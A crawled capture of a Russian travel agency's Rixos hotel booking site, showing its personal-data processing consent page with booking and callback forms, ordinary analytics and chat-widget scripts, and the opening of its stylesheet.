

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rixos.ambitour.ru/consent-to-the-processing-of-personal-data.html
body_size: 8380
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
	        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Согласие на обработку персональных данных</title>
        <meta name="description" content="Согласие на обработку персональных данных rixos.ambitour.ru">
        <meta name="keywords" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="apple-touch-icon" href="apple-touch-icon.png">
        <link rel="icon" href="./favicon.ico" type="image/x-icon">
        <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
        <base href="https://rixos.ambitour.ru/" />    
        <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
    
        <link rel="stylesheet" href="/assets/templates/css/bootstrap.min.css">
        <link rel="stylesheet" href="/assets/templates/css/bootstrap-theme.min.css">
		<link rel="stylesheet" href="/assets/templates/css/font-awesome.min.css">
		<link rel="stylesheet" href="/assets/templates/css/chosen.css">
		<link rel="stylesheet" href="/assets/templates/css/jquery-ui.css">
		<link rel="stylesheet" href="/assets/templates/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/assets/templates/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/assets/templates/js/vendor/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
        <link rel="stylesheet" href="/assets/templates/css/main.css">

        <script src="/assets/templates/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>
<body class="main">
        <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
            <div class="row" id="menu-logo">
	      <div class="col-xs-6 logo"><a href="/"><img class="img-responsive" src="/img/logo.png" alt="" /></a></div>
		  <div class="col-xs-6 slogan">совместно с сетью<br> туристических агентств Амбитур</div> 
	</div> 
	<div class="container" id="menu-burger">
	    <div class="row"> 	
        <div class="col-xs-2 menu-top"> 	
            <div class="navbar-header">
       	        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
       	            <span class="sr-only">Toggle navigation</span>
        	        <span class="icon-bar"></span>
        	        <span class="icon-bar"></span>
         	        <span class="icon-bar"></span>
                    </button>               
            </div>		
		</div>
		<div class="col-xs-10 phone-top"> 
		    <div class="tophone"><img src="/assets/templates/img/iconphonemobile.png" alt=""/>8 (800) 555 24 84</div>
		</div>	
	  </div>		
		
            <div id="navbar" class="navbar-collapse collapse">
				<ul class="nav navbar-nav navbar-left">
				<li class="first"><a href="/" >Главная</a></li><li><a href="#napravlen" >Отели</a></li><li><a href="wedding/" >Свадьбы</a></li><li><a href="spec.html" >Акции сети отелей Rixos</a></li><li class="last"><a href="rixos-football-academy.html" >Футбольная академия Rixos</a></li>
				</ul>  
                <ul class="nav navbar-nav navbar-right">
                   <li><a href="ordering.html">Подобрать отель</a></li> 
                   <li><a href="where-to-buy.html"> Где купить?</a></li>        
                </ul>						
            </div><!--/.navbar-collapse -->  
	</div>  
	<div class="container zakazmobile"><a href="ordering.html" class="btn btn-zakaz">Бронировать</a></div>

	<div class="wrapper">   
			    <header>
		    <div class="container-fluid">
			    <div class="topheader row">
					<div class="col-sm-2 col-md-3 col-lg-4" id="zakaz"><a href="ordering.html" class="btn btn-zakaz">Бронировать</a></div>
					<div class="col-sm-6 col-md-6 col-lg-4" id="logo">
					    <div class="col-sm-4 logo"><a href="/"><img class="img-responsive" src="/img/logo.png" alt="" /></a></div>
					    <div class="col-sm-7 slogan">совместно с сетью<br> туристических агентств Амбитур</div>
					</div>
					<div class="col-sm-4 col-md-3 col-lg-4" id="phone">	
					    <div class="phone-head"><img src="/img/phone.png" alt=""/>8 (800) 555 24 84</div>
					    <span>бесплатно по РФ</span>
                        <!--<a href="#inline_feedback" class="feedback_link">Заказать обратный  звонок</a>-->
                    </div>
				</div>
				<nav class="navbar navbar-top" role="navigation"> 
		        <div class="container">
                    <div id="navbar" class="navbar-collapse collapse">
					    <ul class="nav navbar-nav navbar-left">
				 <li class="first"><a href="/" >Главная</a></li><li class=" dropdown">
						<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Отели<b class="caret"></b></a>
						<ul class="dropdown-menu menus">
						   <div class="polos"></div>
						       <li class="level1">
        <a href="turkey/" class="Menu_228">ТУРЦИЯ</a>
        <div class="sectionDetail"></div>
    </li>
    <li class="level1 subMenu item2" >
<ul class=""><li class="level2"><a href="rixos-premium-belek.html" >Rixos Premium Belek</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-premium-gosek.html" >Rixos Premium Gosek</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-premium-bodrum.html" >Rixos Premium Bodrum</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-premium-tekirova.html" >Rixos Premium Tekirova</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-pera-istanbul.html" >Rixos Pera Istanbul</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-sungate.html" >Rixos Sungate</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-beldibi.html" >Rixos Beldibi</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-downtown-antalya.html" >Rixos Downtown Antalya</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-konya.html" >Rixos Konya</a><div class="sectionDetail"></div></li></ul>  
    </li>
    <li class="level1">
        <a href="united-arab-emirates/" class="Menu_235">ОАЭ</a>
        <div class="sectionDetail"></div>
    </li>
    <li class="level1 subMenu item3" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-bab-al-bahr.html" >Rixos Bab Al Bahr</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-the-palm-dubai.html" >Rixos The Palm Dubai</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-premium-dubai.html" >Rixos Premium Dubai</a><div class="sectionDetail"></div></li></ul> 
      </li>      
      <li class="level1">
        <a href="croatia/" class="Menu_234">ХОРВАТИЯ</a>
        <div class="sectionDetail">
      </div></li>
      <li class="level1 subMenu item5" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-libertas-dubrovnik.html" >Rixos Libertas Dubrovnik</a><div class="sectionDetail"></div></li></ul>
      </li>
      <li class="level1">
        <a href="switzerland/" class="Menu_229">ШВЕЙЦАРИЯ</a>
        <div class="sectionDetail">
      </div></li>
      <li class="level1 subMenu item6 " style="display: none;">
<ul class=""><li class="level2"><a href="rixos-fluela-davos.html" >Rixos Fluela Davos</a><div class="sectionDetail"></div></li></ul>
      </li>
      <li class="level1">
        <a href="russia/" class="Menu_230">РОССИЯ</a>
        <div class="sectionDetail">
      </div></li>
      <li class="level1 subMenu item7" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-krasnaya-polyana-sochi.html" >Rixos Krasnaya Polyana Sochi</a><div class="sectionDetail"></div></li></ul>
      </li>
      <li class="level1">
        <a href="georgia/" class="Menu_479">ГРУЗИЯ</a>
        <div class="sectionDetail">
      </div></li>
      <li class="level1 subMenu item8" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-barjomi.html" >Rixos Barjomi</a><div class="sectionDetail"></div></li></ul>
      </li>
      <li class="level1">
        <a href="kazakhstan/" class="Menu_231">КАЗАХСТАН</a>
        <div class="sectionDetail">
      </div></li>
      <li class="level1 subMenu item9" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-president-astana.html" >Rixos President Astana</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-almaty.html" >Rixos Almaty</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-khadisha-shymkent.html" >Rixos Khadisha Shymkent</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-borovoe.html" >Rixos Borovoe</a><div class="sectionDetail"></div></li></ul>
      </li>
      <li class="level1">
        <a href="azerbaijan/" class="Menu_232">АЗЕРБАЙДЖАН</a>
        <div class="sectionDetail">
      </div></li>
      <li class="level1 subMenu item10" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-quba-azerbajan.html" >Rixos Quba Azerbajan</a><div class="sectionDetail"></div></li></ul>
      </li>
      <li class="level1">
        <a href="egypt/" class="Menu_236">ЕГИПЕТ</a>
        <div class="sectionDetail">
      </div>
      </li>
      <li class="level1 subMenu item4" style="display: none;">
<ul class=""><li class="level2"><a href="rixos-sharm-el-sheikh.html" >Rixos Sharm El Sheikh</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-alamein.html" >Rixos Alamein</a><div class="sectionDetail"></div></li><li class="level2"><a href="rixos-seagate-sharm.html" >Rixos Seagate Sharm</a><div class="sectionDetail"></div></li></ul>
      </li>
  
						</ul>
					</li><li><a href="wedding/" >Свадьбы</a></li><li><a href="spec.html" >Акции сети отелей Rixos</a></li><li class="last"><a href="rixos-football-academy.html" >Футбольная академия Rixos</a></li>	
						</ul>  
                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="ordering.html">Подобрать отель</a></li> 
                            <li><a href="where-to-buy.html">Где купить?</a></li> 
                        </ul>						
                    </div><!--/.navbar-collapse --> 
                    </div>
                </nav>	
                
			</div>	
    	</header>	
    </div> 
    <div class="content" id="inner">
	    <div class="container">
	         <h1>Согласие на обработку персональных данных</h1>
            <p>Пользуясь данным интернет ресурсом, в порядке ст. 9 Федерального закона от 27.07.2006 N 152-ФЗ «О персональных данных» свободно своей волей и в своих интересах пользователь сайта <a href="http://rixos.ambitour.ru">http://</a><b><a>rixos.ambitour.ru</a></b> даёт согласие на автоматизированную, а также без использования средств автоматизации обработку, хранение, систематизацию своих персональных данных и на передачу (в том числе на трансграничную) своих персональных данных третьим лицам.</p>

<p>Согласие дается на обработку следующих моих персональных данных: фамилия, имя, отчество;&nbsp;номер телефона;&nbsp;адрес электронной почты; пользовательские данные (сведения о местоположении; тип и версия ОС; тип и версия Браузера; тип устройства и разрешение его экрана; источник откуда пришел на сайт пользователь; с какого сайта или по какой рекламе; язык ОС и Браузера; какие страницы открывает и на какие кнопки нажимает пользователь; ip-адрес); иная информация.</p>

<p>Цель обработки персональных данных: обработка входящих запросов физических лиц с целью оказания услуг и консультирования; аналитики действий физического лица на веб-сайте и функционирования веб-сайта; проведение рекламных и новостных рассылок.</p>

<p>Персональные данные не являются общедоступными. Согласие может быть отозвано пользователем в письменной форме.</p>

<p>Также пользователь подтверждает, что ознакомлен(а) с правами субъектов персональных данных, закрепленными в главе 3 ФЗ «О персональных данных».</p>

			<div class="banner-bottom" style="background: url(/img/banner.png) no-repeat;">
	<a href="#inline_feedback" class="btn btn-consult feedback_link">Заказать консультацию</a>				   
</div>
		</div>
	</div>
	    <footer> 
		<div class="footer-bottom">
		    <div class="container">
			    <div class="row">
			      <div class="col-sm-9 col-md-9">
				    <div class="col-sm-3 col-md-3 footermenu menu-first">
					    <ul class="">
					        <li class="first"><a href="turkey/">Турция</a></li>
					        <li><a href="egypt/">Египет</a></li>
					        <li><a href="united-arab-emirates/">ОАЭ</a></li>
					    </ul>     
					</div>	
				    <div class="col-sm-3 col-md-3 footermenu">
					    <ul class="">
					        <li class="first"><a href="croatia/">Хорватия</a></li>
					        <li><a href="switzerland/">Швейцария</a></li>
					        <li><a href="russia/">Россия</a></li>
					    </ul> 					
					</div>
				    <div class="col-sm-3 col-md-3  footermenu">
					    <ul class="">
					        <li class="first"><a href="georgia/">Грузия</a></li>
					        <li><a href="kazakhstan/">Казахстан</a></li>
					        <li><a href="azerbaijan/">Азербайджан</a></li>
					    </ul> 				
					</div>	
					<div class="col-sm-3 col-md-3  footermenu">
					    <ul class="">
					        <li class="first"><a href="">Виллы</a></li>
					        <li><a href="wedding/">Свадьбы</a></li>
					        <li><a href="spec.html">Деловые мероприятия</a></li>
					    </ul> 				
					</div>	
				  </div>
				    <div class="col-sm-3 col-md-3 footercontakt">
					   <div class="adress">
					       г. Москва, Трубная площадь, д. 2, ТЦ "Галерея Неглинная", -1 этаж<br><br>
					    <span>8 (800) 555 24 84</span><br>
					    <span>+7 (495) 545-47-01</span><br>
					    <a href="#inline_feedback" class="feedback_link">Оставить заявку</a>
                        </div>					   
					</div>					
				</div> 
				<div class="copyrate">Все материалы и цены, размещенные на сайте, носят справочный характер и не являются ни публичной офертой, ни рекламой. Используя сайт, вы принимаете условия <a href="user-agreement.html" target="_blank">пользовательского соглашения</a> и <a href="consent-to-the-processing-of-personal-data.html" target="_blank">положения об обработке персональных данных</a></div>
		    </div>
		</div>
		<div class="footer-panel">
		    <div class="container">
		        <div class="row">
                    <div class="col-md-6">
                        <p class="copy-r">Сеть турагентств ООО “Амбитур” © 2008 - 2020</p>
                    </div>
                    <div class="col-md-6">
                        
                    </div>		            
		        </div>
		    </div>
		</div>
	</footer>
	
	<div id="inline" class="zakaz-form" style="display:none">
    <div id="requesttours">
	    <div class="form-caption">
	       <h4>Оставьте заявку </h4>
           <p>и мы бесплатно  подберём  для Вас  лучшие варианты отдыха </p>
		</div>
		
        <div class="block-rab" data-select="how">
            <div class="input-complicateds">
		    <h3 class="acord dropdown-toggle" data-toggle="dropdown"><span>Как это работает?</span></h3>
			<div class="row dropdown-menu">
			    <div class="col-xs-4 col-sm-4"><img src="/assets/templates/img/arrows.png" /> 	Вы отправляете свои пожелания</div>
				<div class="col-xs-4 col-sm-4"><img src="/assets/templates/img/searches.png" />	Мы для Вас подбираем тур</div>
				<div class="col-xs-4 col-sm-4"><img src="/assets/templates/img/hearts.png" />	Вам останется только выбрать</div>
			</div>
			</div>
		</div>	
<form action="" class="js-request_api ajax_form formfancy" id="form1" method="post"> 
                            
                            	<input name="resource_id" type="hidden" value="">
	<input id="parent" name="parent" type="hidden" value="42"> <!-- ID контейнера для модерации. У меня это Коллекция -->
	<input id="template" name="template" type="hidden" value="5"> <!-- ID шаблона для новых ресурсов -->
	<input id="published" name="published" type="hidden" value="0"> <!-- Статус: не опубликован -->
	<input id="hidemenu" name="hidemenu" type="hidden" value="1">
	<input id="cacheable" name="cacheable" type="hidden" value="1">
	<input name="show_in_tree" type="hidden" value="0"> <!-- Не показывать в дереве ресурсов в админке -->
	
<input id="pricez" name="pricez" type="hidden" value="">
<input id="oldpricez" name="oldpricez" type="hidden" value="">
<input id="currency" name="currency" type="hidden" value="RUB">
<input id="url" name="url" type="hidden" value="https://rixos.ambitour.ru/consent-to-the-processing-of-personal-data.html">
<input id="imgz" name="imgz" type="hidden" value="https://rixos.ambitour.ru/">
<input id="hotelname" name="hotelname" type="hidden" value="Согласие на обработку персональных данных">
<input id="kuda" name="kuda" type="hidden" value="Согласие на обработку персональных данных">
    <input name="dates" id="dates"  type="hidden" value="2026-01-19"> 		
		
								
								<div class="" id="step-two">
									<div class="step_wrapper block-blue">
											<div class="form-group row kuda-line">
												<label class="label_geenform col-xs-12 col-sm-6">Куда хотите поехать?</label>
												<div class="col-xs-12 col-sm-6">
											    	<input class="form-control green_inp kuda"  disabled="disabled" name="hotelnames" id="af_hotelnames" placeholder="" type="text" value="Согласие на обработку персональных данных">
											    </div>
											</div>
										<div class="row">
											    <div class="form-group block_inp_green col-xs-12 col-sm-6">
												<div class="form-group select-when" data-select="date">
												   <label>Начало отдыха</label>
												    <input type="text" class="form-control-lg" name="datev" id="af_datev" value="15 октября">
										    	</div>
											
										    	</div>
										    	
											    <div class="form-group block_inp_green col-xs-12 col-sm-6">
											        <div class="form-group select-nights" data-select="nights">
											             
												<label>Длительность</label> 
												<div class="input-complicated">
												    <input class="form-control green_inp"  name="night" id="af_night"  placeholder="" type="text" value="6 – 14 ночей">
													<div class="dropdown-menu">
														<div class="form-group select-nights-from">
															<label for="search-nights-from">От</label> 
															<select class="form-control js-search-nights-from2" data-select="select" id="search-nights-from" name="nightsMin">
																<option value="1">
																	1
																</option>
																<option value="2">
																	2
																</option>
																<option value="3">
																	3
																</option>
																<option value="4">
																	4
																</option>
																<option value="5">
																	5
																</option>
																<option value="6">
																	6
																</option>
																<option value="7">
																	7
																</option>
																<option value="8">
																	8
																</option>
																<option value="9">
																	9
																</option>
																<option value="10">
																	10
																</option>
																<option value="11">
																	11
																</option>
																<option value="12">
																	12
																</option>
																<option value="13">
																	13
																</option>
																<option value="14">
																	14
																</option>
																<option value="15">
																	15
																</option>
																<option value="16">
																	16
																</option>
																<option value="17">
																	17
																</option>
																<option value="18">
																	18
																</option>
																<option value="19">
																	19
																</option>
																<option value="20">
																	20
																</option>
															</select>
														</div>
														<div class="form-group select-nights-to">
															<label for="search-nights-to">До</label> <select class="form-control js-search-nights-to2" data-select="select" id="search-nights-to" name="nightsMax">
																<option value="1">
																	1
																</option>
																<option value="2">
																	2
																</option>
																<option value="3">
																	3
																</option>
																<option value="4">
																	4
																</option>
																<option value="5">
																	5
																</option>
																<option value="6">
																	6
																</option>
																<option value="7">
																	7
																</option>
																<option value="8">
																	8
																</option>
																<option value="9">
																	9
																</option>
																<option value="10">
																	10
																</option>
																<option value="11">
																	11
																</option>
																<option value="12">
																	12
																</option>
																<option value="13">
																	13
																</option>
																<option value="14">
																	14
																</option>
																<option value="15">
																	15
																</option>
																<option value="16">
																	16
																</option>
																<option value="17">
																	17
																</option>
																<option value="18">
																	18
																</option>
																<option value="19">
																	19
																</option>
																<option value="20">
																	20
																</option>
															</select>
														</div>
													</div>
												</div>
											</div>
											        
												
										    	</div>
										</div>
										<div class="row">
											    <div class="form-group block_inp_green col-xs-12 col-sm-6">
											
											
												<div class="form-group select-who" data-select="people">
												<label>Взрослых и детей</label>
												<div class="input-complicated">
													<input class="form-control green_inp"  name="puple" id="af_puple" placeholder="" type="text" value="2 взрослых">
													<div class="dropdown-menu">
														<div class="dropdown-line">
															<div class="form-group select-adults">
																<label for="search-adults">Взрослых</label> <select class="form-control js-search-adults2" data-select="select" id="search-adults" name="adults">
																	<option value="1">
																		1
																	</option>
																	<option selected="selected" value="2">
																		2
																	</option>
																	<option value="3">
																		3
																	</option>
																	<option value="4">
																		4
																	</option>
																</select>
															</div>
															<div class="form-group select-children">
																<label for="search-children">Детей</label> <select class="form-control js-search-children2" data-select="select" id="search-children" name="kids">
																	<option value="0">
																		0
																	</option>
																	<option value="1">
																		1
																	</option>
																	<option value="2">
																		2
																	</option>
																</select>
															</div>
														</div>
													</div>
												</div>
											</div>
											</div>
											<div class="form-group block_inp_green col-xs-12 col-sm-6">
											    <div class="budgets">
												<label class="label_geenform">Общий бюджет</label> <input class="form-control green_inp"  name="budgetv" id="budgets" placeholder="" type="text" value="от 150 000">
											</div></div>
										</div>
											
									</div>
									<div class="step_wrapper new_input_form">
										<div class="row">
										    <div class="form-group block_inp col-xs-12 col-sm-6 ">
										        <div class="block-name">
												<label class="label_geenform">Ваше имя:</label> 
												<input class="form-control js-validation_name" maxlength="40" name="pagetitle" id="af_pagetitle" placeholder="Имя" type="text" value="">
												<span class="error_name error_message3"></span>
												</div>
											</div>
											<div class="form-group block_inp col-xs-12 col-sm-6">
											    <div class="block-phone">
												<label class="label_geenform">Телефон:</label>
												<input class="form-control js-validation_phone" name="phone" id="af_phone" placeholder="+7 (900) 222-2222" type="text" value="">
												<span class="error_phone error_message3"></span>
												</div>
											</div>
											
										</div>    
										<div class="row"> 
									    	
										   	<div class="form-group block_inp col-xs-12 col-sm-6">
										   	    <div class="block-email">
												<label class="label_geenform">Email:</label> <input class="form-control js-validation_mail" name="mails" id="af_mails" placeholder="email@mail.ru" type="text" value="">
												<span class="error_mails error_message3"></span>
												</div>
											</div>
											<div class="block_inp col-xs-12 col-sm-6">
											    
											</div>
										</div> 	
										<div class="row"> 
										    <div class="block_inp col-xs-12 col-sm-12">
            									<label>
                                                	<input type="checkbox" required="" checked="checked" name="law_confirm">
                                                	<span class="small_text">Нажимая кнопку «Отправить заявку», я&nbsp;принимаю условия <a href="user-agreement.html" class="z_link" target="_blank">Пользовательского соглашения</a>
                                                		и&nbsp;<a href="consent-to-the-processing-of-personal-data.html" class="z_link" target="_blank">подтверждаю согласие</a> на&nbsp;обработку моих персональных данных.
                                                	</span>
                                                </label>
            								</div>
										</div> 
										<div class="row"> 
									    	
										   	<div class="form-group block_inp col-xs-12 col-sm-6">
										   	   
											</div>
											<div class="block_inp col-xs-12 col-sm-6">
											    <div class="block-send">
												<button class="btn" id="send_request"  type="submit">Отправить заявку
												<div class="progress progress-striped active hidden">
													<div class="progress-bar progress-bar-warning" role="progressbar"></div>
												</div></button></div>
											</div>
										</div>
									</div>
								</div>
							
	<input type="hidden" name="af_action" value="13fb1bbdaca48346ae7d6fb38c284cc8" />
</form>
    </div>
</div>	


<div id="inline_feedback" class="zakaz-form" style="display:none">
    <div id="callback">
	    <div class="form-caption">
	       <h4>Обратный звонок </h4>
		</div>
<form action="" class="js-request_api ajax_form formfancy" id="form2" method="post"> 
								<div class="" id="step-two2">
									<div class="step_wrapper new_input_form">
										    <div class="form-group block_inp  ">
										        
												<label class="label_geenform">Ваше имя:</label> <span class="error_name error_message4"></span>
												<input class="form-control js-validation_name" maxlength="40" name="name" id="af_name" placeholder="Имя" type="text" value="">
												
												
											</div>
											<div class="form-group block_inp  ">
											    
												<label class="label_geenform">Телефон:</label><span class="error_phone error_message4"></span>
												<input class="form-control js-validation_phone" name="phone" id="af_phones" placeholder="+7 (900) 222-2222" type="text" value="">
												
												
											</div>
											<div class="form-group block_inp">
            									<label>
                                                	<input type="checkbox" required="" checked="checked" name="law_confirm">
                                                	<span class="small_text">Нажимая кнопку «Отправить заявку», я&nbsp;принимаю условия <a href="user-agreement.html" class="z_link" target="_blank">Пользовательского соглашения</a>
                                                		и&nbsp;<a href="consent-to-the-processing-of-personal-data.html" class="z_link" target="_blank">подтверждаю согласие</a> на&nbsp;обработку моих персональных данных.
                                                	</span>
                                                </label>
            								</div>
											<div class="block_inp ">
											   
												<button class="btn" id="send_request2"  type="submit">Отправить заявку
												<div class="progress progress-striped active hidden">
													<div class="progress-bar progress-bar-warning" role="progressbar"></div>
												</div></button>
											</div>
									
										</div>
									</div>
								
	<input type="hidden" name="af_action" value="fa883f1c8d3500050563f137f430d2d6" />
</form>
    </div>
</div>	

<div style="display:none" id="inline_sucses">
										<div class="step_wrapper block-blue">
											<div class="complete">
												<p class="h1">Спасибо.</p>
												<p>С вами свяжется менеджер<br>
												турагентства и предложит<br>
												варианты путешествия</p>
											</div>
										</div>
									</div>
	        <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43747454 = new Ya.Metrika({
                    id:43747454,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43747454" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTPDVT4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTPDVT4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
        <style>
#rc-copyright {
  display:none !important;
}
#rc-popup-copyright-wrap {
display:none !important;
}
</style>
<!-- RedHelper -->
<script id="rhlpscrtg" type="text/javascript" charset="utf-8" async="async" 
	src="https://web.redhelper.ru/service/main.js?c=ambitour">
</script> 
<!--/Redhelper --> 
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
        <script>window.jQuery || document.write('<script src="/assets/templates/js/vendor/jquery-1.11.2.min.js"><\/script>')</script>
        <script type="text/javascript" src="/assets/templates/js/vendor/jquery-ui.js"></script>
        <script src="/assets/templates/js/vendor/bootstrap.min.js"></script>
        <script type="text/javascript" src="/assets/templates/js/vendor/lib/jquery.mousewheel-3.0.6.pack.js"></script>       
        <script type="text/javascript" src="/assets/templates/js/vendor/source/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/assets/templates/js/vendor/chosen.jquery.js"></script>
		<script type="text/javascript" src="/assets/templates/js/vendor/owl.carousel.min.js"></script>
		<script type="text/javascript" src="/assets/templates/js/vendor/jquery.maskedinput.min.js"></script>
        <script src="/assets/templates/js/main.js"></script>  
	<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":167});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rixos.ambitour.ru/assets/templates/css/main.css
body_size: 10596
content:


/* ==========================================================================
   Author's custom styles
   ========================================================================== */

@font-face {
  font-family:Helioicons;
  src:url("../fonts/helioicons/helioicons.eot");
  src:url("../fonts/helioicons/helioicons.eot-#iefix") format('embedded-opentype'),
  url("../fonts/helioicons/helioicons.woff") format('woff'),
  url("../fonts/helioicons/helioicons.ttf") format('truetype'),
  url("../fonts/helioicons/helioicons.svg#helioicons") format('svg');
}
   
   
   
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #DBD9D9;
}

.helioicon {
  position:relative;
  display:inline-block;
  font-family:Helioicons;
  font-style:normal;
  font-weight:400;
  line-height:inherit;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}

body {
    font-family: 'Roboto', sans-serif;
	background: #fff;
	font-weight: 300;
	    font-size: 16px;
    line-height: 1.42857143;
    color: #67533e;
}   


a {
	color: #225c8a;
}

a:hover, a:focus {
